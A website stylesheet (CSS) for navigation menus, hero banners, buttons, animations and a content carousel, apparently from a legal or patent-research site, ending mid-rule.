.sidebar .menu-item a.active .arrow.menu-section-toggle:before {
  content: "\f106" !important;
}
.sidebar .menu-item a.active .arrow.closed.menu-section-toggle:before {
  content: "\f107" !important;
}
.sidebar .menu-item.open > .menu-section {
  display: block;
}
.sidebar .menu-item.open .active + .menu-section {
  display: block;
}
.sidebar .menu-section {
  padding: 0px;
  margin: 0px;
  display: none;
}
.sidebar .menu-section li {
  list-style: none;
  padding-left: 0px;
}
.sidebar .menu-section li a {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.sidebar .menu-section-toggle {
  font-size: 12px;
  cursor: pointer;
}

.content {
  padding: 0px 0px 20px 0px;
}

.navbar-static-top {
  border-color: #45494c !important;
  border-width: 0px;
  height: 85px;
  background-color: #282a2c;
}

.navbar-brand {
  padding: 0;
  margin-top: 0;
  margin-left: 0;
  border-bottom: 4px solid #000;
}
.navbar-brand img {
  width: auto;
  height: 35px;
}

@media (min-width: 768px) {
  .navbar-header {
    padding-right: 20px;
  }
}
.navbar-header {
  float: none !important;
}
.navbar-header .navbar-toggle {
  border: 1px solid white;
  margin-top: 22px;
}
.navbar-header .navbar-toggle .icon-bar {
  background-color: #ffffff;
}

.navbar-default .navbar-toggle {
  margin-top: 24px;
}

.content-table {
  border-color: #ddd;
}

.content-table td {
  padding: 10px;
}

.content-table thead td {
  color: #fff;
  font-weight: bold;
  background: #2b73bf !important;
}

.content ol {
  margin-left: 0;
  padding-left: 0px;
}

.content ol {
  counter-reset: item;
}

.content ol li {
  display: block;
  margin-bottom: 20px;
}

.content ol li:before {
  content: counter(item) ". ";
  counter-increment: item;
  font-weight: bold;
}

.content ul {
  margin-left: 10px;
  padding-left: 10px;
}

.content ul li {
  margin-bottom: 20px;
}

.content ul li ul {
  margin-top: 20px;
}

.content a i {
  color: #193d8c !important;
  margin: 0px 2px 0px 5px;
}

.designby {
  float: right;
}

.tooltipster-box {
  font-size: 12px;
  background: #333 !important;
  border: 3px solid #333 !important;
  border-radius: 6px !important;
  box-shadow: none !important;
  padding: 10px !important;
  width: 100%;
  max-width: 450px;
}

.tooltipster-sidetip.tooltipster-noir.tooltipster-noir-customized .tooltipster-content {
  color: lightblue;
  padding: 8px;
}

.html_tooltip {
  cursor: pointer;
  font-size: 10px;
  font-style: italic;
  margin-left: 5px;
  margin-right: 3px;
}

.html_tooltip i {
  cursor: pointer;
  font-size: 14px !important;
}

.tooltip_html {
  visibility: none;
}

.tooltip_templates {
  display: none;
}

.heading-list-item {
  list-style: none !important;
}

.sidebar {
  margin-top: 85px;
}

ul.nav.nav-second-level {
  background: #f1f1f1;
}

.sidebar .nav-second-level li,
.sidebar .nav-third-level li {
  border-top: 1px solid #e7e7e7;
}

.sidebar .nav-second-level li a {
  padding-left: 30px !important;
  font-size: 0.9em;
}

.sidebar ul.nav.nav-second-level {
  max-height: 0;
  overflow: hidden;
}

.sidebar .open ul.nav.nav-second-level {
  max-height: none;
  background-color: #ffffff;
}

.pagination-wrap {
  margin-top: 20px;
  margin-bottom: 15px;
}

.sidebar .arrow {
  margin-top: 3px;
}

.sidebar .fa.arrow:before {
  content: "\f107" !important;
}

.sidebar .open > a > .fa.arrow:before {
  content: "\f106" !important;
}

mark,
.mark {
  background: #ff0 !important;
}

.sidebar ul li a.active {
  background: #70c6eb !important;
  color: #282a2c;
}

.csidebar ul li.current-menu-parent.open > a {
  color: #337ab7;
}

/* Page Animation */
.animsition,
.animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  overflow: hidden;
}

.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd;
}

.animsition-loading,
.animsition-loading:after {
  width: 32px;
  height: 32px;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -16px;
  margin-left: -16px;
  border-radius: 50%;
  z-index: 100;
}

.animsition-loading {
  background-color: transparent;
  border-top: 5px solid rgba(0, 0, 0, 0.2);
  border-right: 5px solid rgba(0, 0, 0, 0.2);
  border-bottom: 5px solid rgba(0, 0, 0, 0.2);
  border-left: 5px solid #eee;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-name: animsition-loading;
  animation-name: animsition-loading;
}

@-webkit-keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes animsition-loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fade-in {
  -webkit-animation-name: fade-in;
  animation-name: fade-in;
}

@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fade-out {
  -webkit-animation-name: fade-out;
  animation-name: fade-out;
}

@media only screen and (max-width: 768px) {
  .copyright {
    float: none;
    text-align: center;
  }
  .designby {
    display: none !important;
  }
}
.dropdown-backdrop {
  position: static !important;
}

.sth {
  background: #ff0;
}

.intro-header {
  color: #fff;
  width: 98%;
  height: 0px;
  z-index: 1001;
  position: absolute;
}
.intro-header .row {
  padding-right: 45px;
}
.intro-header .navbar-header {
  margin-top: 26px;
}

.intro-hero {
  color: #ffffff;
  background-image: url("./images/PD_hero.png");
  background-size: cover;
  background-position: center top;
  position: relative;
  width: 100%;
  min-height: 640px;
  display: flex;
  align-items: center;
}
@media (min-width: 340px) {
  .intro-hero {
    min-height: 680px;
  }
}
.intro-hero .mb-0 {
  margin-bottom: 0;
}
.intro-hero .col-md-8 {
  padding-left: 105px;
  margin-bottom: 0 !important;
}
@media (min-width: 320px) {
  .intro-hero .col-md-8 {
    padding-left: 25px;
    padding-top: 120px;
  }
}
@media (min-width: 340px) {
  .intro-hero .col-md-8 {
    padding-left: 25px;
    padding-top: 80px;
  }
}
@media (min-width: 768px) {
  .intro-hero .col-md-8 {
    margin-left: 110px;
  }
}
.intro-hero h2 a {
  color: #70c6eb;
}
.intro-hero h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  .intro-hero h4 {
    line-height: 4.6rem;
  }
}
.intro-hero .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 2px;
}
.intro-hero .intro p {
  font-family: "Asap", Tahoma, Geneva, sans-serif;
  font-size: 18px;
  line-height: 27px;
}
.intro-hero .extra-info {
  padding-top: 23px;
  font-size: 12px;
  font-family: "Asap", Tahoma, Geneva, sans-serif;
  max-width: 465px;
}
.intro-hero .sidebar-search-list {
  margin-top: -15px;
}
.intro-hero .sidebar-search-list .sidebar-search {
  background: none;
  height: 0;
  border: none;
}
.intro-hero .sidebar-search-list .sidebar-search #autoComplete {
  font-size: 20px;
}
.intro-hero .sidebar-search-list .sidebar-search .custom-search-form,
.intro-hero .sidebar-search-list .sidebar-search input#autoComplete,
.intro-hero .sidebar-search-list .sidebar-search button.btn {
  height: 47px;
}
.intro-hero .sidebar-search-list .sidebar-search ul#autoComplete_list {
  margin-top: 43px;
}
.intro-hero .sidebar-search-list .sidebar-search .custom-search-form:before {
  content: "";
}
.intro-hero .sidebar-search-list .sidebar-search .search-btn {
  vertical-align: top;
  padding-top: 0;
}

.intro-two-col {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  background: url("./images/graphic_hexagon.png") right top no-repeat;
  background-position: -48px 657px;
  background-size: 195%;
}
@media (min-width: 340px) {
  .intro-two-col {
    background-position: -40px 563px;
    background-size: 155%;
  }
}
@media (min-width: 400px) {
  .intro-two-col {
    background-position: -40px 537px;
    background-size: 135%;
  }
}
@media (min-width: 768px) {
  .intro-two-col {
    background-position: -35px 515px;
    background-size: 115%;
  }
}
@media (min-width: 1000px) {
  .intro-two-col {
    background: url("./images/graphic_hexagon.png") left center no-repeat;
    background-position: -47px 466px;
    background-size: 95%;
    padding-bottom: 70px;
  }
}
@media (min-width: 1200px) {
  .intro-two-col {
    background-position: 426px 35px;
    background-size: 70%;
    flex-direction: row;
  }
}
.intro-two-col a {
  color: #0b86ba;
  font-size: 18px;
}
.intro-two-col .col-sm-5,
.intro-two-col .col-sm-7 {
  margin-left: 0;
  margin-right: 0;
  padding-bottom: 30px;
}
@media (min-width: 600px) {
  .intro-two-col .col-sm-5,
  .intro-two-col .col-sm-7 {
    width: 100%;
  }
}
@media (min-width: 768px) {
  .intro-two-col .col-sm-5,
  .intro-two-col .col-sm-7 {
    padding-bottom: 80px;
  }
}
@media (min-width: 1000px) {
  .intro-two-col .col-sm-5,
  .intro-two-col .col-sm-7 {
    width: 90%;
  }
}
@media (min-width: 1200px) {
  .intro-two-col .col-sm-5,
  .intro-two-col .col-sm-7 {
    width: 50%;
  }
}
.intro-two-col .left-content {
  padding-right: 0;
}
.intro-two-col .left-content h2 {
  color: #282a2c;
  font-size: 42px;
  letter-spacing: 0;
  line-height: 52px;
  margin-bottom: 29px;
}
.intro-two-col .left-content h2::after {
  content: "";
  display: block;
  margin-top: 32px;
  content: "";
  display: block;
  box-sizing: border-box;
  height: 1px;
  width: 150px;
  border-bottom: 4px solid #282a2c;
}
.intro-two-col .left-content ol {
  list-style: none;
  counter-reset: list-item-count;
  padding-left: 68px;
  max-width: 350px;
}
.intro-two-col .left-content ol li {
  counter-increment: list-item-count;
  margin: 0 0 5rem 0;
  position: relative;
  text-transform: uppercase;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: 0;
  line-height: 27px;
}
.intro-two-col .left-content ol li::before {
  content: counter(list-item-count);
  color: #ffffff;
  font-size: 45px;
  font-weight: normal;
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #282a2c;
  text-align: center;
  width: 63px;
  height: 63px;
  left: -88px;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  line-height: 68px;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
}
.intro-two-col .left-content .list-body {
  margin: 2rem;
}
@media (min-width: 320px) {
  .intro-two-col .left-content .list-body {
    margin-right: 0;
  }
}
@media (min-width: 1200px) {
  .intro-two-col .left-content .list-body {
    width: 82%;
  }
}
.intro-two-col .right-content h3 {
  font-size: 30px;
}
@media (min-width: 1000px) {
  .intro-two-col .right-content {
    padding-top: 95px;
    padding-right: 40px;
  }
}
@media (min-width: 1200px) {
  .intro-two-col .right-content {
    margin-left: 70px;
    margin-top: 20px;
    width: 75%;
  }
}

.front-page-wrapper,
.intro-page-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}
.front-page-wrapper a,
.intro-page-wrapper a {
  color: #0b86ba;
}
.front-page-wrapper .search-container,
.intro-page-wrapper .search-container {
  margin-bottom: 60px;
  max-width: 760px;
}
.front-page-wrapper hr.short-bar,
.intro-page-wrapper hr.short-bar {
  width: 300px;
  border-top: 4px solid black;
  margin: 3em 0;
}
.front-page-wrapper p, .front-page-wrapper .list-unstyled,
.intro-page-wrapper p,
.intro-page-wrapper .list-unstyled {
  font-family: "Chronicle Text G1", sans-serif;
  font-size: 20px;
}
.front-page-wrapper .front-page-content-container,
.front-page-wrapper .intro-content-container,
.intro-page-wrapper .front-page-content-container,
.intro-page-wrapper .intro-content-container {
  max-width: 100%;
  width: 100%;
}
.front-page-wrapper .front-page-content-container .barba-container,
.front-page-wrapper .intro-content-container .barba-container,
.intro-page-wrapper .front-page-content-container .barba-container,
.intro-page-wrapper .intro-content-container .barba-container {
  /*max-width: 1150px;*/
  margin: 0 0 0 40px;
}
.front-page-wrapper .single-col-content-wrapper,
.intro-page-wrapper .single-col-content-wrapper {
  background-color: #E6E6E6;
  width: 100%;
}
.front-page-wrapper .single-col-content-wrapper .single-col-content-intro,
.intro-page-wrapper .single-col-content-wrapper .single-col-content-intro {
  padding: 80px 54px;
  /*max-width: 1150px;*/
  margin: 0 auto;
}
@media (min-width: 320px) {
  .front-page-wrapper .single-col-content-wrapper .single-col-content-intro,
  .intro-page-wrapper .single-col-content-wrapper .single-col-content-intro {
    overflow-wrap: break-word;
  }
}
.front-page-wrapper .single-col-content-wrapper .single-col-content-intro .item + .item,
.intro-page-wrapper .single-col-content-wrapper .single-col-content-intro .item + .item {
  padding-top: 20px;
}

.single-col-content-intro h2 p,
.ways-to-use h2 p {
  font-size: 3rem;
  font-weight: 600;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
  padding-bottom: 0;
  margin: 0;
}

.intro-content,
.front-page-wrapper,
.intro-content-container {
  padding-top: 20px;
}

.single-col-content .item {
  max-width: 780px;
}
.single-col-content .item h2 {
  color: #2D2F33;
  font-size: 42px;
  letter-spacing: 0;
  line-height: 52px;
  margin-bottom: 29px;
}
.single-col-content .item h2::after {
  content: "";
  display: block;
  margin-top: 32px;
  content: "";
  display: block;
  box-sizing: border-box;
  height: 1px;
  width: 150px;
  border-bottom: 4px solid #282A2C;
}
.single-col-content .item h2.disclaimer {
  font-size: 2.2rem;
  margin-top: 85px;
  padding-bottom: 20px;
  line-height: 1.3;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  margin: 0.5em 0 0.35em;
  line-height: 1.1;
  font-weight: normal;
}
@media (min-width: 600px) {
  .single-col-content .item h2.disclaimer {
    font-size: 2.5rem;
  }
}
.single-col-content .item h2.disclaimer::after {
  border-bottom: none;
  margin-top: -15px;
}
.single-col-content ol {
  counter-reset: list-item-count;
  list-style: none;
  padding-left: 88px;
  margin-bottom: 60px;
}
.single-col-content ol li {
  margin: 0 0 3rem 0;
  counter-increment: list-item-count;
  position: relative;
  font-size: 18px;
  letter-spacing: 0;
  line-height: 27px;
  font-family: "Asap", Tahoma, Geneva, sans-serif;
}
.single-col-content ol li::before {
  content: counter(list-item-count);
  color: #ffffff;
  font-size: 45px;
  font-weight: normal;
  position: absolute;
  background: #282a2c;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  width: 63px;
  height: 63px;
  left: -88px;
  top: 3.5px;
  line-height: 70px;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
}

.banner-content {
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .banner-content {
    padding-bottom: 40px;
  }
}
.banner-content .banner-image {
  margin-bottom: 20px;
  max-width: 100%;
}
@media (min-width: 600px) {
  .banner-content .banner-image {
    max-width: 500px;
  }
}
@media (min-width: 768px) {
  .banner-content .banner-image {
    max-width: 100%;
  }
}
@media (min-width: 810px) {
  .banner-content .banner-image {
    max-width: 500px;
  }
}
@media (min-width: 1200px) {
  .banner-content .banner-image {
    margin-bottom: 0;
    max-width: 100%;
  }
}
.banner-content .banner-link-wrapper {
  margin-bottom: 20px;
  margin-left: 5px;
}
.banner-content .banner-link-wrapper a {
  color: #0b86ba;
  font-size: 18px;
}

.btn-blue {
  color: #ffffff;
  display: inline-block;
  padding: 13px 24px;
  background-color: #0670c2;
  border-radius: 0px;
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.6);
  font-size: 1.4rem;
  line-height: 1.4;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.btn-blue:hover {
  color: #ffffff;
  text-decoration: none;
  background-color: rgb(4.47, 83.44, 144.53);
  box-shadow: 0 1px 10px 0 rgba(69, 73, 76, 0.6);
}
.btn-blue:active, .btn-blue:focus {
  background-color: rgb(7.53, 140.56, 243.47);
  box-shadow: 0 1px 2px 0 rgba(69, 73, 76, 0.3);
  text-decoration: none;
}
.btn-blue.btn-disabled {
  background-color: #71777c;
  box-shadow: 0 1px 2px 0 rgba(69, 73, 76, 0.3);
  cursor: not-allowed;
}
.btn-blue.btn-inline {
  margin-top: 6px;
  padding: 10px 24px;
}
@media (min-width: 600px) {
  .btn-blue {
    font-size: 1.6rem;
  }
}

.btn-cta {
  font-size: 1.8rem;
  line-height: 1.5;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.btn-cta:after {
  margin-left: 8px;
  width: 40px;
  display: inline-block;
  font-size: 1.4em;
  line-height: 22px;
  content: "\e001";
  vertical-align: middle;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop, .btn-cta:after {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .btn-cta:hover:after,
.hvr-pop:focus,
.btn-cta:focus:after,
.hvr-pop:active,
.btn-cta:active:after {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  margin: 1em auto;
}

.no-hero-header {
  padding-top: 80px;
}
.no-hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.hero-header {
  color: #ffffff;
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_klarquist.jpg");
  background-size: cover;
  background-position: center top;
  position: relative;
  padding-top: 85px;
  width: 100%;
  min-height: 470px;
  display: flex;
  align-items: center;
}
.hero-header.tall {
  min-height: 500px;
}
@media (min-width: 600px) {
  .hero-header.tall {
    min-height: 720px;
  }
}
.hero-header .wrapper, .hero-header .content-container {
  height: 100%;
  display: flex;
  align-items: center;
}
.hero-header h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  .hero-header h4 {
    line-height: 4.6rem;
  }
}
.hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.page-template,
.page-template-default {
  background: url("../images/background_illo_default_pentagon_01_mobile_@2x.png") right 85px/240px no-repeat, url("../images/background_illo_detail_illo_02_mobile_@2x.png") 66% 50%/350px no-repeat;
  background-color: #dadbde;
}
.page-template.home,
.page-template-default.home {
  background: #dadbde;
}
@media (min-width: 600px) {
  .page-template,
  .page-template-default {
    background: url("../images/background_illo_default_pentagon_01_@2x.png") right 85px/240px no-repeat, url("../images/background_illo_detail_illo_02_@2x.png") 66% 50%/350px no-repeat, url("../images/background_illo_detail_illo_03_@2x.png") left 50px bottom 500px/300px no-repeat;
    background-color: #dadbde;
  }
}

.page-detail {
  padding-top: 20px;
  padding-bottom: 80px;
}

.highlight {
  background-color: rgba(255, 255, 255, 0.4);
  box-shadow: 0px 0 0px 0 rgba(255, 255, 255, 0.4), 0px 0 0px 3px rgba(255, 255, 255, 0.4);
  line-height: 1.8;
}

.menu-toggle {
  display: block;
  float: right;
  background-color: transparent !important;
  box-shadow: none !important;
  height: 85px;
  outline: none;
  font-size: 1.6rem;
}
@media (min-width: 768px) {
  .menu-toggle {
    display: none;
  }
}

.nav-menu {
  display: none;
  list-style: none;
  padding: 85px 0 0;
  margin: 0;
}
.open + .nav-menu {
  display: block;
}
.nav-menu li {
  margin-bottom: 20px;
}
.nav-menu li a {
  height: 32px;
  padding-top: 3px;
  display: inline-block;
  font-size: 1.5rem;
  color: #ffffff;
  text-decoration: none !important;
  border-bottom: 3px solid transparent;
}
.nav-menu li a:hover {
  border-color: #70C6EB;
  color: #70C6EB;
}
@media (min-width: 1200px) {
  .nav-menu li a {
    font-size: 1.9rem;
    height: 35px;
  }
}
.nav-menu li.current_page_item > a, .nav-menu li.current-menu-item > a {
  color: rgb(152.18, 208.36, 251.82);
}
.nav-menu li:last-of-type a {
  border: 0;
  border-top: 2px solid #71777c;
  padding-top: 20px;
  position: relative;
}
.nav-menu li:last-of-type a:before {
  content: "";
  background: url("images/logo_header_symbol_klarquist@2x.png") center center no-repeat;
  display: inline-block;
  background-size: 20px 23px;
  width: 20px;
  height: 23px;
  vertical-align: bottom;
  margin-right: 10px;
}
@media (min-width: 1200px) {
  .nav-menu li:last-of-type a:before {
    height: 28px;
  }
}
.nav-menu li:last-of-type a:after {
  content: "\f054";
  display: inline-block;
  font-size: 0.8em;
  padding-left: 15px;
}
.nav-menu li:last-of-type a:hover:before {
  background-image: url("images/logo_header_symbol_klarquist@2x_blue.png");
}
@media (min-width: 768px) {
  .nav-menu li:last-of-type a {
    border: 0;
    border-left: 2px solid #71777c;
    padding-top: 3px;
    padding-left: 25px;
  }
}
@media (min-width: 768px) {
  .nav-menu li:last-of-type {
    margin-left: 30px;
  }
}
@media (min-width: 768px) {
  .nav-menu li {
    margin: 0 0 0 1.3em;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .nav-menu li:first-of-type {
    margin-left: 0;
  }
}
@media (min-width: 1000px) {
  .nav-menu li {
    margin: 0 0 0 2em;
  }
}
@media (min-width: 768px) {
  .nav-menu {
    display: flex;
    padding: 0;
    flex-direction: row;
    justify-content: flex-end;
    height: 85px;
  }
}

.sitetitle {
  height: 85px;
  float: left;
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.sitetitle img {
  width: 160px;
}

.back-link {
  display: block;
  height: 65px;
  background-color: #71777c;
}
.back-link a {
  position: relative;
  padding: 17px 20px;
  display: inline-block;
  font-size: 1.9rem;
  height: 35px;
  color: #ffffff;
  text-decoration: none !important;
}
.back-link a:before {
  content: "";
  background: url("images/logo_header_symbol_klarquist@2x.png") center center/contain no-repeat;
  display: inline-block;
  width: 20px;
  height: 28px;
  vertical-align: bottom;
  margin-right: 10px;
}
.back-link a:after {
  content: "\f054";
  display: inline-block;
  font-size: 0.8em;
  padding-left: 15px;
}
.back-link a:hover {
  border-color: rgb(152.18, 208.36, 251.82);
  color: rgb(152.18, 208.36, 251.82);
}
.back-link a:hover:before {
  background-image: url("images/logo_header_symbol_klarquist@2x_blue.png");
}
@media (min-width: 768px) {
  .back-link {
    display: none;
  }
}

/* Header Styles */
.main-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background-color: var(--light-gray);
  z-index: 1000;
  transition: var(--transition);
  margin-top: var(--wp-admin--admin-bar--height);
}

.header-container {
  display: flex;
  gap: 40px;
  align-items: center;
  padding: var(--spacing-sm) 10px 0 0;
  max-width: unset;
  margin: 0 auto;
}
@media (min-width: 1025px) {
  .header-container {
    gap: 120px;
  }
}

.logo-container {
  display: flex;
  justify-content: center;
  padding: 20px 12px 20px 46px;
  background-color: #000;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1), padding 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.logo-container img {
  max-width: 120px;
  height: auto;
}
@media (min-width: 1400px) {
  .logo-container {
    padding: 20px 21px 20px 55px;
  }
}
@media (min-width: 1180px) {
  .logo-container {
    padding: 20px 21px 20px 20px;
  }
}
@media (min-width: 1025px) {
  .logo-container {
    padding: 20px 21px 20px 46px;
  }
}

.main-nav {
  display: flex;
  align-items: center;
}

.nav-list {
  display: flex;
  gap: var(--spacing-md);
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-link a {
  color: var(--primary-color);
  text-transform: uppercase;
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 0.02em;
}

.nav-link a:hover,
.nav-link a:focus {
  text-decoration: none;
}

.nav-link a:hover,
.nav-link a.active {
  color: rgba(0, 0, 0, 0.5);
  text-decoration: none;
}

.nav-link.active::after {
  content: "";
  position: absolute;
  bottom: -5px;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--primary-color);
}

.mobile-menu-btn {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
}

.bar {
  display: block;
  width: 25px;
  height: 2px;
  margin: 5px auto;
  background-color: var(--primary-color);
  transition: var(--transition);
}

/* Hero Section */
.hero-section {
  padding-right: 10px;
  padding-left: 10px;
  padding-top: 120px;
  padding-bottom: var(--spacing-xl);
  background-color: var(--light-gray);
  /*min-height: 100vh;*/
}
.hero-section .container {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  max-width: unset;
  flex-direction: column;
  padding-left: 310px;
}

.hero-content {
  display: flex;
  gap: var(--spacing-lg);
  max-width: 100%;
}
.hero-content .highlight {
  background-color: transparent;
  box-shadow: none;
}

.hero-left {
  max-width: 55%;
}

.hero-right {
  width: 100%;
  padding: 1rem;
  border: none;
}

.pd-logo {
  display: flex;
  align-items: center;
  margin-bottom: var(--spacing-xl);
}
.pd-logo img {
  width: 420px;
  height: auto;
}

.pd-logo-box {
  background-color: var(--primary-color);
  color: var(--light-text);
  font-weight: 700;
  font-size: 1.5rem;
  padding: 0.5rem 0.7rem;
  margin-right: 0.5rem;
}

.pd-logo-text {
  display: flex;
  flex-direction: column;
  line-height: 1.1;
}

.pd-logo-text span:first-child {
  font-weight: 700;
}

.hero-title {
  font-size: 3rem;
  font-family: "Roboto", sans-serif;
  margin-bottom: var(--spacing-md);
  color: var(--primary-color);
  font-weight: unset;
  line-height: 1.1;
  white-space: unset;
}

.hero-link {
  font-weight: 300;
  font-size: 2rem;
  color: var(--primary-color);
  text-decoration: none;
}

.hero-description,
.hero-description p,
.shared-text,
.shared-text p {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 2.1rem;
  line-height: 110%;
  letter-spacing: 0%;
  margin-bottom: 0;
}

.search-input {
  flex: 1;
  padding: var(--spacing-sm);
  border: none;
  outline: none;
  font-size: 1rem;
}

.search-button {
  background-color: var(--light-text);
  border: none;
  padding: 0 var(--spacing-sm);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}

.search-tip {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 1.4rem;
  line-height: 100%;
  letter-spacing: 0%;
  color: #787878;
  margin-left: 5px;
  margin-bottom: 10px;
  margin-top: 20px;
}

/* Carousel Header */
.carousel-header {
  margin-bottom: var(--spacing-sm);
}

.carousel-header h3 {
  font-family: "Roboto", Tahoma, Geneva, sans-serif;
  font-weight: 600;
  font-size: 2rem;
  line-height: 100%;
  color: #787878;
}

/* Horizontal Carousel Styles */
.horizontal-carousel-container {
  position: relative;
  overflow: hidden;
  height: 300px;
  will-change: transform;
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}
.horizontal-carousel-container.in-view {
  height: 100%;
}

.horizontal-carousel-container.in-view {
  opacity: 1;
  transform: translateY(20px);
}

.horizontal-carousel-track {
  display: flex;
  width: 300%;
  height: 100%;
  will-change: transform;
  transition: transform 0.5s cubic-bezier(0.25, 0.1, 0.25, 1);
}

.carousel-item {
  display: flex;
  flex-direction: column;
  flex: 1;
  padding: var(--spacing-md) var(--spacing-md) var(--spacing-md) 0;
  opacity: 0.3;
  transition: opacity 0.3s ease, transform 0.3s ease;
  will-change: opacity, transform;
  transform-origin: center center;
  cursor: grab;
}

.carousel-item:active {
  cursor: -webkit-grabbing;
  cursor: grabbing;
  opacity: 1 !important;
}

.carousel-item.active {
  opacity: 1;
}

.item-label {
  display: block;
  font-size: 0.8rem;
  color: var(--dark-gray);
  margin-bottom: var(--spacing-xs);
}

.item-title {
  font-family: "Roboto", Tahoma, Geneva, sans-serif;
  font-weight: 600;
  font-size: 3rem;
  line-height: 120%;
  margin-bottom: 0;
}
.item-title p {
  margin-bottom: 10px;
}

.highlight {
  position: relative;
  z-index: 1;
  width: fit-content;
  white-space: nowrap;
}

.highlight::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50%;
  z-index: -1;
  transform-origin: left;
  transform: scaleX(0);
  transition: transform 0.6s ease;
}

.carousel-item.active .highlight::after {
  transform: scaleX(1);
}

.highlight.blue::after {
  background-color: var(--blue-highlight);
}

.highlight.green::after {
  background-color: var(--green-highlight);
}

.highlight.yellow::after {
  background-color: var(--yellow-highlight);
}

.item-link {
  position: relative;
  display: inline-block;
  margin-top: var(--spacing-md);
  font-size: 2rem;
  font-family: "Roboto Mono", monospace;
  font-weight: 300;
  line-height: 100%;
  letter-spacing: 0%;
  color: var(--primary-color);
  cursor: pointer;
  padding-bottom: 2px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  width: fit-content;
}

.item-link::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 1px;
  background-color: var(--primary-color);
  transition: width 0.3s ease;
}

.item-link:hover {
  text-decoration: none;
}

.item-link:hover::after {
  width: 100%;
}

.carousel-progress {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: var(--spacing-sm) 0;
}

.progress-bar {
  width: 100%;
  height: 2px;
  background-color: rgba(0, 0, 0, 0.1);
  position: relative;
  overflow: hidden;
  border-radius: 1px;
}

.progress-indicator {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 33.33%;
  background-color: var(--primary-color);
  will-change: transform;
